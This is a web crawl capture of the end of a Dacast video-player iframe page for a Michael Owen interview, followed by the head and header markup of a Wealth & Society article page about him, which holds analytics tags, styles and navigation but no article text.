    <meta property="og:locale:alternate" content="fr_FR" />
    <meta property="og:Url" content="https://universe-internal-iframe.dacast.com/vod/afab8c3f745176672e0f826ea29f260e/ab1051c25ce6b509b90c271ecc6609d6" />
    <meta property="fb:admins" content="100002239022743" />
    <!-- SplashScreen -->

	<meta property="og:image" content="https://universe-files.vzaar.com/vzaar/tcT/tBt/target/tcTtBtIw9H0o.jpg" />
	<meta property="og:image:secure_url" content="https://universe-files.vzaar.com/vzaar/tcT/tBt/target/tcTtBtIw9H0o.jpg" />

    <meta property="og:type" content="video.movie" />
    <!-- html5 -->
    <meta property="og:video:type" content="text/html" />
    <meta property="og:video" content="https://universe-internal-iframe.dacast.com/vod/afab8c3f745176672e0f826ea29f260e/ab1051c25ce6b509b90c271ecc6609d6?fb=true" />
    <meta property="og:video:secure_url" content="https://universe-internal-iframe.dacast.com/vod/afab8c3f745176672e0f826ea29f260e/ab1051c25ce6b509b90c271ecc6609d6?fb=true" />



    <!-- twitter :) -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@DaCastsf" />
    <meta name="twitter:Url" content="https://universe-internal-iframe.dacast.com/vod/afab8c3f745176672e0f826ea29f260e/ab1051c25ce6b509b90c271ecc6609d6" />
    <meta name="twitter:title" content="Michael Owens full interview.mp4" />
    <!-- SplashScreen -->

	<meta name="twitter:image" content="https://universe-files.vzaar.com/vzaar/tcT/tBt/target/tcTtBtIw9H0o.jpg" />

    <meta name="twitter:player" content="https://universe-internal-iframe.dacast.com/vod/afab8c3f745176672e0f826ea29f260e/ab1051c25ce6b509b90c271ecc6609d6" />



    <style> body { background-color: black; margin:0px; padding:0px; } </style>
    <style>
    .inplayer-parent{ position: relative !important; color: #fff }
    .inplayer-parent > div > h4,
    .inplayer-parent > div > h3,
    .inplayer-parent > div > p
    { color: #fff }
    </style>
</head>
<body>
<script>
    window.dc_iframe = true;
</script>
<script>
//inplayer size adjusting mecanism
(function(){
    var adjusted = false
    var mInterval = setInterval(function(){
        var elements = document.getElementsByClassName('inplayer-parent')
        if(elements && elements.length > 0){
            adjusted = true
            clearInterval(mInterval)
            var inplayerParent = elements[0]
            inplayerParent.style.height = window.innerHeight + 'px'
        }
    }, 1000)
})()
</script>

<script id="afab8c3f745176672e0f826ea29f260e-vod-ab1051c25ce6b509b90c271ecc6609d6" referrerToken="U2FsdGVkX1+IufBP6nVzIjnekn9Xz8akRPCGx5vkmpXFKyXx6WzivFOJJ4l7NNvWFwvjKntVbhI8StiIKBnaVpzt3KkffQDw6uHQcod05ZxafztahyUk0Ou0RSxTep1kiJDiKxSAvz8JuhLj8USZVttpcKKj5T3aCY5Q8jaE7opC+XwPjBOQiq3f7NIxCxJW/6oKnUMmtyk4mvQQ5avDLK51rP+1FZ3Yse7goVkzyZjZFBZUm0zpPjW6V8LXcw94uPY363fMs71/PRwOuDHUDeVVXh4vYTf2F6f70PclvX9Ifm2CPHLdy7/dy034g+XYxHslWNHjnxPC+8U9/x3AZgbdbUqmUYcB4gBY184OJnQO74LU3yeQok0z2QE8iAdg+ut5Cj2vX4mq6AhUJ2gsIXbw/6zrI/82X/Si0aa0ZCKLtEUZdDISa93RZ7Q0kXdaH1+9nfbBjfHDfasXLQp2a4bVr8R2Qu4Lvq4aXir5HjMCC2HwcDpuRebtnzIa121GPAcl3UBK/[base64]/vLSFnRxDioKFUtsVaj+AShZma2xDMdHHRTJ2ijV17CgRML8RkBH7BLG8ydmfHYcGSzImALmXfDRkfK/mUNXt5uH3gzlOm6VOWcu6bOJowtZGuJ3WU64bjuERh4QQPsX3GCc4lgDYyvEMbyHq4x6oLBUDeMiAtdCD12x9GzGlQ+egeJbJBRbN1/TwCwPFe3NEMxLGZM2Af3uwX4GztxH1qN1HfujU0HCZgENb/E1SUeqyidokMLp0VuLAi/gE7SH2+p/+JgEFK1yPxAKbRZyZ8jPFEdgx8lgmtYdPQ3N0mnhnP9qcZWZq+Z6wVtzXqw7eOhI9VOG6tFKDmv4s1NvxfQfoA7bnftCixDEMgbddEWIaT3D6Qgt9SgUi9OFOmzSrQokTpfiFHyCd5S5YwrKmolTxRsuaZ0dfDfNQ6xHDDnIuQrcCDMfcaIseGMoHA/KAdtDdFi6jeRkRMjC01e0BEeCexHmQLwbUJMbNKqMZ57dEWBwsnnHyKLOvvqFYo0s1T++EnlwpPhxuTPMbXVItYcADJ1fAT7o1PaShuU0J5dgPQn0ygKt10D5v/LCujS/RCXgJ4lHnVhvwlueFESd9QqkgRyY4IiGpWUm5dEQwIaH65/71rtaLk1RTctp9v08rAyPdYw2+IIG4tHi2NGBxRi4N/XOOYLcYwQk8AIADreGCy7A7DtKi/2DUwdEEuIgqzgpBXv3tRb8xwe4Jw6TbJb0u0R+hOCFCWOdRhhSmmJJ95NDYbAKihgDrSyUJBavYaOQ+Wx9RG8hyrk7OQwdSW4+N4XFFN6Yfbd/cZNUyeN0awv1I3IklBnt4HEuiwFMoc/76F/G7cvMkG0RJ9iuWXvkQPMfsrW6GnMUwftSyrajfQP9hrApzul7K1wF2lxKkzDwosJNCiVqbFPLx5IGljoaLu6sP7nZkzFIHx5NxBycb4Mpq7wKkWf0kSVBXs6D4jiAFmlwRUssctXrdTqdRanQorDeddX2ljsQi8Hcqba3VaG/5V9I+s1Qlu6dtWZb3Qb73vbytRB2vM4sI+Drky70I1KwMEGtdMwHVxNaELwFq9LFFM83aaaaywhO22+sK4U3npTsaBWwHX5OhYufCFjQbsfx2tVlNc+2JQpECO1/0TMDok8oY/1T0c+blnwyHy1GHjAP5xne8gzVT4vUvViAOjq2uN5pS0I6+QuYq9o6dYO83WFW5shiG6wX4bWhelqTwLMLs/7vzi/MTZLcvsvGKO8qy69Ml7yjTlINIG4SKadkKi/GOSRBdoIVA2oDKBCGHwdPOJ9Bb5PvgCdS9z0L8au8Clu/n4sE54xXxg1/HwJV38bdkR7TWmYhw65Vt0Bxn3HwQkHAM49rwV0cGewoZSjuwNrL7a10p2rxz5K9/G1AbncTjRI2SYR58XbqTmvGdALB9UdZoF8dQEr4o07tPlBjbYYhDENhjs7HycGxrEPeAzSJBpvbPxxEslZpOfNGU8yxx81qlszqhKOrbrmrMVLDn7QCqXpHj6HvPahQeb2kIkG8CwBwBuGC/9cIPA98WjICCoHXl97gH0So9JFPpZUF6KG7y7zcgiHVQI7BnREjWw6NFzcS459/vSrl/FZp4f+JQE/h5O3O8HQ8QQ="legacyContentId="21344040" src="https://player.dacast.com/js/player.js?contentId=afab8c3f745176672e0f826ea29f260e-vod-ab1051c25ce6b509b90c271ecc6609d6" class="dacast-video" contentMetadata="base64://[base64]"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence
body_size: 50630
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Michael Owen: Giving back to grassroots fosters a culture of excellence | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Michael Owen: Giving back to grassroots fosters a culture of excellence</title-->
<meta name="description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business." > 
<meta name="title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"> 
<meta name="author" content="<!-- inside if 1 -->Emmanuel Daniel">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence">
<meta name="twitter:description" content=" Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"/>
<meta property="og:description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business."/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Owens Full Video.png"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Saturday, 17 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
